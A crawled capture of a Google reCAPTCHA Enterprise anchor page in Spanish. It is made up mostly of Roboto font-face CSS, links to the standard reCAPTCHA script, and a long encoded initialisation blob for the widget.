

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdV7CIpAAAAAPUrHXWlFArQ5hSiNQJk6Ja-vcYM&co=aHR0cHM6Ly93d3cuYmF0YS5jb20uYm86NDQz&hl=es-419&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jb7rqbut52yy
body_size: 48810
content:
<!DOCTYPE HTML><html dir="ltr" lang="es-419"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="l9EqRDk2ypFr6wVd-m_ZiA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es_419.js" nonce="l9EqRDk2ypFr6wVd-m_ZiA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l9EqRDk2ypFr6wVd-m_ZiA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMOjdFFQw5MKw5UKwqDCnkrCksK2OsO9w6vDtjQbwqFuwpNzwp1mwpbDulLDhHTCoXtvw5jCvcOFwrvDl07CpMOKw5HDuV/CnjbCoynDt8OFQ0bDpCbDusOgwrTCscKkPsKhVcK/AMOWJcOsw4TCt8OswpXCmnkJMDQlZnBCeMKFGMOtw5bDrcOrwopywq3DrWI7AcKORQlJO8OLYUhWw7Y/wq8/PMKaasOrBMK+XsObF8Kdw4EXdkDDicOww78QYcK1woNhw7nCjXHCncOFw5LCncKUw5DDm8Ohw4kGwopYQMOKwodDTQPDucOPHcKIwr0GwobCgEXCgMKYw4jDpizCjMKicBkFw5fDgh8wdSFdWitUfglgw4zDj2plGcOtccKzFTA/X8KEw7LDv1lUeFzCjRlKc3sxBXDDombDmDnCiBrCtcKZL8OUQcKTKcK7M8ODdnwcFQtndsKYBGISw4vCu8O1bMKnwp9uw7sGw4/[base64]/CoD7DksKRw5HDhMO4ZMO6wofCvMOFJsK1wrvDtcOXbMOKwpN8DcKkwqnCn8O0dcOmMcOrCBTDk2Uew7Vgw7PCp8K4CcKTw6fDlFZdwrTCgsKNwoxDRR/CmsOaTcK2wrbCqHvCmwcxwpEWwrwOw7RbOxXChXsUwpbCkMKPcMKSE37Cg8KgwpUNw6zDrxZFwq92BzLCp33CrQJ8wo8jwqJgw4hnbmLCmcKAw70iQB9iTVoVYEJlTsOaYww2w51Mw7vClMOjwoRsLn1Cw60kGD57wp/Dn8O2KWzCn0l0GMKsV356VcObw5rDuMOiwrsNAMKCalIdMsKadsOkwrwiXsKicyXCrcKzwoDDksOuHsOdVyDDjsKCw6fCrwHDhcKew7NZw74Qwo/DucKrw5kZFSEQTMK6w7o7w6HChzc/wqAuTcOmw7EgwogxGMOGbcKAw5LDh8KIcMKCwp4fw6LDtcKsFgkHDMK3MCbCrsOIwplrw4tbwokQwo/DisOndcK4w7TCp8K/wo8Vc2rDvsKTw5LCpcKtCjBIw47DlcKhGVLCssO5wojDgcOdw7PCpsO4w6kMw4vCr8KcecOkUsOMBAPDpHnClsKrcRXCh8OGwq/DrcO3G0cNK3Qjw49VwrRDw7ZXwp5vGlPChFbDkCPCkGktS8ObKhwjwoEOwo3DjTzCl8OcwrBoQ8KTUSzDvgnChsKWckLCnW/CkAssScOZcmEoeXjDiMOVw4kUwrM/XcO0w4PClkPDhMOEw4gkwo3CrHbDty0jYi7Cok8aa8KcbMKTDcOzX8OVE8OcTEnDlMKDZsOdw7fDqsKQHsKww7dIDlvCrHHDig3CusOow7N7CEnCsBnCjGhAw4MFw7BEwrhnQkB4wowZKcO/[base64]/[base64]/Cox3DgT3Dt8OxwpLCpcOLesKMUsOgw65qOcOWfsODw5Y9dCXDtWDCg8Kgw5vDjFAMHMO3w4gCE0QQRGACw7/[base64]/[base64]/DvyHDs8KwwrfCq8OCw7IRwqbCnBgMw4l/[base64]/w6IUw4Ulw4PDmcO3DGbCmsKrw4dcNDtWw55Ow6rCicOXw4AeIcOlwqDDojbDvwRlLsO5wpZ8AcK6M2/DjsKYwp5FwqbCi8OAHxDDmsOtwqEHw4U1w4HCni4ZUcKTDGszR0PCu8KXATUbwrTDo8KvE8OIw5zCjDQoAsK1PMKOw7jClC1SWnPDli1PYcKGPMKww6d2AB/CjsOAGSNsVDd2Ww9KL8Ove0nCjzTDqG0owoLCklR9w510wo/CoUnDsHBRJWjDnsOwbiTDoWcGw43DtxfCq8O9DcKZHQUow7